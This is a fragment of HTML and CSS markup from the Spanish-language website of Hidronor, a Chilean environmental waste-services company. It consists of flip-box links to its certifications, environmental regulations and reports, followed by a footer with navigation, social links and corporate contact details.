.elementor-element.elementor-element-cfb24a6 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__button{margin-center:0;font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;color:#FFFFFFA6;border-color:#FFFFFFA6;border-width:1px;border-radius:0px;}@media(max-width:767px){.elementor-9666 .elementor-element.elementor-element-9cb96fd{--padding-top:2em;--padding-bottom:2em;--padding-left:2em;--padding-right:2em;}.elementor-9666 .elementor-element.elementor-element-a11a202{border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-6601f0b .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}.elementor-9666 .elementor-element.elementor-element-9a88e0b{border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-0a451be .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box{height:121px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:15px;}.elementor-9666 .elementor-element.elementor-element-cfb24a6 .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:19px;}}@media(min-width:768px){.elementor-9666 .elementor-element.elementor-element-9cb96fd{--content-width:1120px;}}</style>		<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="9666" class="elementor elementor-9666 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9cb96fd e-flex e-con-boxed e-con e-parent" data-id="9cb96fd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a11a202 e-con-full e-flex e-con e-child" data-id="a11a202" data-element_type="container">
				<div class="elementor-element elementor-element-6601f0b elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="6601f0b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 479 479" style="enable-background:new 0 0 479 479;" xml:space="preserve"><path d="M293.7,195l-72,68l-34.5-35.5c-3.8-3.9-10.1-4-14.1-0.2c-3.9,3.8-4,10.1-0.2,14.1l41.4,42.5c3.8,3.9,10.1,4,14.1,0.3  l79.2-74.7c1.9-1.8,3-4.3,3.1-7c0.1-2.6-0.9-5.2-2.7-7.1C304.1,191.4,297.7,191.2,293.7,195z"></path><path d="M240.3,90.4c-82.3,0-149.1,66.9-149.1,149.1c0,82.3,66.9,149.1,149.1,149.1c82.3,0,149.1-66.9,149.1-149.1  C389.4,157.3,322.5,90.4,240.3,90.4z M240.3,368.7c-71.3,0-129.2-58-129.2-129.2S169,110.4,240.3,110.4  c71.3,0,129.2,57.8,129.2,129.2S311.6,368.7,240.3,368.7z"></path><path d="M445.5,184.6l3.3-59.2c0.2-4-1.9-7.7-5.5-9.5l-52.7-26.7L364,36.6c-1.8-3.5-5.5-5.7-9.5-5.5l-59.3,3.2L245.8,1.6  c-3.3-2.2-7.6-2.2-11,0l-49.4,32.6L126.2,31c-4-0.2-7.7,1.9-9.5,5.5L90,89.2l-52.7,26.7c-3.5,1.8-5.7,5.5-5.5,9.5l3.3,59.2  L2.5,233.9c-2.2,3.3-2.2,7.6,0,11L35,294.4l-3.3,59.2c-0.2,4,1.9,7.7,5.5,9.5l52.7,26.7l26.7,52.7c1.8,3.5,5.5,5.7,9.5,5.5l59.2-3.3  l49.4,32.6c3.3,2.3,7.7,2.3,11,0l49.4-32.6l59.2,3.3c4,0.2,7.7-1.9,9.5-5.5l26.7-52.7l52.7-26.7c3.5-1.8,5.7-5.5,5.5-9.5l-3.3-59.2  L478,245c2.2-3.3,2.2-7.7,0-11L445.5,184.6z M426.9,286.2c-1.2,1.8-1.8,3.9-1.6,6.1l3.1,56l-49.8,25.2c-1.9,1-3.4,2.5-4.4,4.4  l-25.2,49.8l-56-3.1c-2.1-0.1-4.3,0.5-6.1,1.6L240.3,457l-46.7-30.8c-1.6-1.1-3.5-1.7-5.5-1.7h-0.5l-56,3.1l-25.2-49.8  c-1-1.9-2.5-3.4-4.4-4.4l-49.9-25.1l3.1-56c0.1-2.1-0.5-4.3-1.6-6.1l-30.8-46.7l30.8-46.7c1.2-1.8,1.8-3.9,1.6-6.1l-3.1-56  l49.8-25.2c1.9-1,3.4-2.5,4.4-4.4l25.2-49.8l56,3.1c2.1,0.1,4.3-0.5,6.1-1.6L240.3,22L287,52.9c1.8,1.2,3.9,1.8,6.1,1.6l56-3.1  l25.2,49.8c1,1.9,2.5,3.4,4.4,4.4l49.8,25.2l-3.1,56c-0.1,2.1,0.5,4.3,1.6,6.1l30.8,46.7L426.9,286.2z"></path></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Nuestras							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Certificaciones							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/hidronor/nuestras-certificaciones/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a Sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a88e0b e-con-full e-flex e-con e-child" data-id="9a88e0b" data-element_type="container">
				<div class="elementor-element elementor-element-0a451be elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="0a451be" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M122.2,169l60.7,35c3.3,1.9,7,2.9,10.8,2.9c1.9,0,3.8-0.2,5.7-0.8c5.6-1.5,10.3-5.1,13.2-10.1l43.5-75.3l21,36.3    l-11.6,6.7c-3.4,2-5.3,5.7-5,9.6c0.4,3.9,3,7.2,6.6,8.5l101.5,35.8c1.1,0.4,2.2,0.6,3.3,0.6c1.7,0,3.5-0.5,5-1.3    c2.5-1.5,4.3-4,4.8-6.8l19.8-105.8c0.7-3.8-0.9-7.7-4.1-10c-3.2-2.3-7.4-2.5-10.8-0.5l-11.6,6.7L342,42.8    C332.5,26.5,322.4,17,298.6,17h-85.2c-23.8,0-33.9,9.5-43.4,25.8l-3.8,6.5c-2.8,4.8-1.1,10.9,3.7,13.7c1.6,0.9,3.3,1.3,5,1.3    c3.5,0,6.8-1.8,8.7-5l3.8-6.5c6-10.4,10.2-14.6,20.4-15.6l36.7,63.5l-49.3,85.3c-0.3,0.5-0.7,0.7-1,0.8c-0.3,0.1-0.8,0.1-1.3-0.2    l-60.7-35c-0.5-0.3-0.7-0.7-0.8-1c-0.1-0.3-0.1-0.8,0.2-1.3l7-12.1c2.8-4.8,1.1-10.9-3.7-13.7c-4.8-2.8-10.9-1.1-13.7,3.7l-7,12.1    c-2.9,5-3.7,10.8-2.2,16.4C113.6,161.4,117.2,166.1,122.2,169L122.2,169z M298.6,37c14.6,0,19.1,3.8,26.1,15.8l38.2,66.2    c2.8,4.8,8.9,6.4,13.7,3.7l1.4-0.8l-13.7,73l-70-24.7l1.4-0.8c2.3-1.3,4-3.5,4.7-6.1s0.3-5.3-1-7.6L230.7,37H298.6z"></path>		<path d="M205.9,358.2h-87l21-36.3l11.6,6.7c3.4,2,7.6,1.8,10.8-0.5c3.2-2.3,4.8-6.2,4.1-10l-19.8-105.8c-0.5-2.9-2.3-5.4-4.8-6.8    c-2.5-1.5-5.6-1.7-8.3-0.8L31.8,240.4c-3.7,1.3-6.3,4.6-6.6,8.5c-0.4,3.9,1.6,7.6,5,9.6l11.6,6.7L8.4,322.7    c-9.5,16.4-12.6,29.9-0.7,50.5L50.3,447c11.9,20.6,25.2,24.6,44.1,24.6h111.5c12,0,21.7-9.7,21.7-21.7v-70.1    C227.6,368,217.8,358.2,205.9,358.2L205.9,358.2z M25.7,332.7L64,266.5c2.8-4.8,1.1-10.9-3.7-13.7l-1.4-0.8l70-24.7l13.7,73    l-1.4-0.8c-4.8-2.8-10.9-1.1-13.7,3.7L59,422L25,363.2C17.8,350.6,18.8,344.8,25.7,332.7z M207.6,450c0,0.9-0.8,1.7-1.7,1.7H94.4    c-12,0-17.7-1.5-23.7-9.9l36.7-63.5h98.5c0.9,0,1.7,0.8,1.7,1.7L207.6,450z"></path>		<path d="M503.6,322.7l-55.7-96.6c-6-10.4-19.3-13.9-29.6-7.9l-60.7,35c-10.4,6-13.9,19.3-7.9,29.6l43.5,75.3h-42v-13.4    c0-3.9-2.3-7.5-5.8-9.1c-3.5-1.6-7.7-1-10.7,1.5l-81.7,70.1c-2.2,1.9-3.5,4.7-3.5,7.6s1.3,5.7,3.5,7.6l81.7,70.1    c1.8,1.6,4.2,2.4,6.5,2.4c1.4,0,2.8-0.3,4.2-0.9c3.5-1.6,5.8-5.2,5.8-9.1l0-13.4h66.5c18.9,0,32.2-4,44.1-24.6l42.6-73.8    c0,0,0,0,0,0C516.2,352.6,513,339.1,503.6,322.7L503.6,322.7z M366.9,272.9c-0.4-0.8-0.2-1.8,0.6-2.3l60.7-35    c0.8-0.4,1.8-0.2,2.3,0.6l55.7,96.6c6,10.4,7.6,16.1,3.3,25.5h-73.3L366.9,272.9z M444.4,437c-7.3,12.6-12.8,14.6-26.8,14.6h-76.5    c-5.5,0-10,4.5-10,10v1.6l-56.4-48.3l56.4-48.3v1.6c0,5.5,4.5,10,10,10h137.1L444.4,437z"></path>		<path d="M152.4,103.3c5.5,0,10-4.5,10-10s-4.5-10-10-10h0c-5.5,0-10,4.5-10,10S146.9,103.3,152.4,103.3z"></path>	</g></g></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								normativas							</h3>
						
													<div class="elementor-flip-box__layer__description">
								ambientales							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/hidronor/normativas-ambientales/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f50c3ac e-con-full e-flex e-con e-child" data-id="f50c3ac" data-element_type="container">
				<div class="elementor-element elementor-element-cfb24a6 elementor-flip-box--effect-fade elementor-invisible elementor-widget elementor-widget-flip-box" data-id="cfb24a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M453.6,83.7L374.4,4.4c-2.8-2.8-6.7-4.4-10.7-4.4H68.2C59.8,0,53,6.8,53,15.2v481.7c0,8.4,6.8,15.2,15.2,15.2h374.7  c8.4,0,15.2-6.8,15.2-15.2V94.4C458.1,90.4,456.5,86.5,453.6,83.7z M406.2,79.1L378.8,79V51.8L406.2,79.1z M83.3,481.7V30.3h265.1  v63.8c0,8.4,6.8,15.1,15.1,15.2l64.1,0.2v372.1H83.3z"></path><g>	<g>		<path d="M182.8,207.7l33.7,19.4c1.8,1.1,3.9,1.6,6,1.6c1,0,2.1-0.1,3.1-0.4c3.1-0.8,5.7-2.8,7.3-5.6L257,181l11.6,20.2l-6.4,3.7    c-1.9,1.1-2.9,3.2-2.7,5.3c0.2,2.2,1.6,4,3.7,4.7l56.3,19.8c0.6,0.2,1.2,0.3,1.8,0.3c1,0,1.9-0.3,2.8-0.7c1.4-0.8,2.4-2.2,2.7-3.8    l11-58.7c0.4-2.1-0.5-4.3-2.2-5.5c-1.8-1.3-4.1-1.4-6-0.3l-6.4,3.7l-18.4-31.9c-5.2-9.1-10.9-14.3-24.1-14.3h-47.2    c-13.2,0-18.8,5.3-24.1,14.3l-2.1,3.6c-1.5,2.7-0.6,6,2,7.6c0.9,0.5,1.8,0.7,2.8,0.7c1.9,0,3.8-1,4.8-2.8l2.1-3.6    c3.3-5.8,5.6-8.1,11.3-8.7l20.3,35.2l-27.3,47.3c-0.2,0.3-0.4,0.4-0.6,0.4c-0.2,0-0.4,0.1-0.7-0.1l-33.7-19.4    c-0.3-0.2-0.4-0.4-0.4-0.6c0-0.2-0.1-0.4,0.1-0.7l3.9-6.7c1.5-2.7,0.6-6-2-7.6c-2.7-1.5-6-0.6-7.6,2l-3.9,6.7    c-1.6,2.8-2,6-1.2,9.1C178,203.5,180,206.1,182.8,207.7L182.8,207.7z M280.6,134.5c8.1,0,10.6,2.1,14.5,8.8l21.2,36.7    c1.5,2.7,4.9,3.6,7.6,2l0.8-0.4l-7.6,40.5l-38.8-13.7l0.8-0.4c1.3-0.7,2.2-1.9,2.6-3.4c0.4-1.4,0.2-2.9-0.6-4.2l-38-65.9H280.6z"></path>		<path d="M229.2,312.7h-48.3l11.6-20.2l6.4,3.7c1.9,1.1,4.2,1,6-0.3c1.8-1.3,2.6-3.4,2.2-5.5l-11-58.7c-0.3-1.6-1.3-3-2.7-3.8    c-1.4-0.8-3.1-1-4.6-0.4l-56.3,19.8c-2,0.7-3.5,2.6-3.7,4.7c-0.2,2.2,0.9,4.2,2.7,5.3l6.4,3.7L119.7,293c-5.2,9.1-7,16.6-0.4,28    l23.6,40.9c6.6,11.4,14,13.7,24.4,13.7h61.8c6.6,0,12-5.4,12-12v-38.9C241.2,318.1,235.8,312.7,229.2,312.7L229.2,312.7z     M129.3,298.6l21.2-36.7c1.5-2.7,0.6-6-2-7.6l-0.8-0.4l38.8-13.7l7.6,40.5l-0.8-0.4c-2.7-1.5-6-0.6-7.6,2l-38,65.9l-18.8-32.6    C124.8,308.5,125.4,305.3,129.3,298.6z M230.1,363.6c0,0.5-0.4,0.9-0.9,0.9h-61.8c-6.6,0-9.8-0.8-13.2-5.5l20.3-35.2h54.7    c0.5,0,0.9,0.4,0.9,0.9V363.6z"></path>		<path d="M394.3,293l-30.9-53.6c-3.3-5.7-10.7-7.7-16.4-4.4l-33.7,19.4c-5.7,3.3-7.7,10.7-4.4,16.4l24.1,41.8h-23.3v-7.4    c0-2.2-1.3-4.1-3.2-5c-2-0.9-4.3-0.6-5.9,0.8L255.3,340c-1.2,1.1-1.9,2.6-1.9,4.2s0.7,3.2,1.9,4.2l45.3,38.9    c1,0.9,2.3,1.3,3.6,1.3c0.8,0,1.6-0.2,2.3-0.5c2-0.9,3.2-2.9,3.2-5l0-7.4h36.9c10.5,0,17.8-2.2,24.4-13.7l23.6-40.9c0,0,0,0,0,0    C401.3,309.6,399.6,302.1,394.3,293L394.3,293z M318.5,265.4c-0.2-0.4-0.1-1,0.3-1.3l33.7-19.4c0.4-0.2,1-0.1,1.3,0.3l30.9,53.6    c3.3,5.7,4.2,8.9,1.8,14.1h-40.7L318.5,265.4z M361.5,356.4c-4,7-7.1,8.1-14.8,8.1h-42.4c-3.1,0-5.5,2.5-5.5,5.5v0.9l-31.3-26.8    l31.3-26.8v0.9c0,3.1,2.5,5.5,5.5,5.5h76.1L361.5,356.4z"></path>		<path d="M199.5,171.3c3.1,0,5.5-2.5,5.5-5.5s-2.5-5.5-5.5-5.5h0c-3.1,0-5.5,2.5-5.5,5.5S196.5,171.3,199.5,171.3z"></path>	</g></g></svg>								</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Informes							</h3>
						
													<div class="elementor-flip-box__layer__description">
								Ambientales							</div>
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.hidronor.cl/category/noticias/informes/">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-sm">
							Ir a sección						</span>
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="17947" class="elementor elementor-17947 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54312032 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54312032" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7ac09c81" data-id="7ac09c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f21cc51 elementor-widget elementor-widget-image" data-id="2f21cc51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor-2-1.svg" class="attachment-full size-full wp-image-18035" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f887d2a" data-id="f887d2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f22005 elementor-widget elementor-widget-heading" data-id="74f22005" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hidronor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f5361d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f5361d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/hidronor-chile/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Hidronor Chile</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/sobre-nosotros/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/organizacion/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Organización</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/quienes-somos/por-que-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Por qué Hidronor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f944a76" data-id="4f944a76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c644c15 elementor-widget elementor-widget-heading" data-id="c644c15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6ba7c1e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba7c1e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/servicios-integrales-en-residuos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Servicios Ambientales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/brochure-corporativo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Brochure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/hidronor/galeria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Galería</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67449a1b" data-id="67449a1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ff40b4 elementor-widget elementor-widget-heading" data-id="11ff40b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f1b2219 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f1b2219" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-hidronor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Hidronor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/noticias-industria/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Noticias Industria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.hidronor.cl/category/noticias/datos-practicos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Datos Prácticos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-78666874" data-id="78666874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c959fdf elementor-widget elementor-widget-image" data-id="c959fdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1" height="1" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/comprometidos-con-la-sustentabilidad-blanco.svg" class="attachment-large size-large wp-image-17949" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-565d4877 elementor-shape-square e-grid-align-mobile-left e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="565d4877" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-156e090" href="https://www.linkedin.com/company/hidronor/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-776e51c" href="https://www.instagram.com/hidronor_chile/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-753bde2" href="https://www.youtube.com/channel/UCabqS9jT4mTFEIT_Zv8mFCg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5895d2a e-flex e-con-boxed e-con e-parent" data-id="5895d2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8e8dc3 e-con-full e-flex e-con e-child" data-id="c8e8dc3" data-element_type="container">
				<div class="elementor-element elementor-element-709737c elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="709737c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:600%20656%200001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-383945d elementor-icon-list--layout-inline elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="383945d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705714">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 25705714</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+56225705700">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aafc69a e-con-full e-flex e-con e-child" data-id="aafc69a" data-element_type="container">
				<div class="elementor-element elementor-element-1fcc8e6 elementor-view-default elementor-widget elementor-widget-icon" data-id="1fcc8e6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
